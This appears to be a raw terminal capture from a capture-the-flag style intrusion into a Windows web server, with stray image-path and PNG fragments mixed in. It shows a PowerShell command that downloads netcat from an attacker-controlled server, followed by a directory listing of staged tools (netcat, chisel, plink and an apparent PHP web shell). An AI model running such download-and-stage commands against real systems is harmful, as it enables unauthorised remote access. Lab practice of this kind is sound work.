 C:\xampp\htdocs\gym\upload> powershell -c IEX(New-Object Net.WebClient).DownloadFile('http://10.10.14.202:8000/nc.
exe','nc3.exe')
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
22/11/2020  11:14    <DIR>          .
22/11/2020  11:14    <DIR>          ..
21/11/2020  14:35            21,774 a.c
21/11/2020  18:51         8,832,512 chisel.exe
22/11/2020  11:05                53 kamehameha.php
21/11/2020  13:03            59,392 nc.exe
21/11/2020  18:49         2,332,672 nc2.exe
22/11/2020  11:14            59,392 nc3.exe
22/11/2020  10:00            38,616 ncat.exe
21/11/2020  14:12           311,296 plink.exe
22/11/2020  01:11    <DIR>          test
22/11/2020  07:39         7,491,072 winchisel.exe
21/11/2020  14:21           472,064 wp.exe
10 File(s)     19,618,843 bytes
3 Dir(s)   9,665,511,424 bytes free
C:\xampp\htdocs\gym\upload>
[0] 1:sudo  2:python* 3:burp  4:python-  kali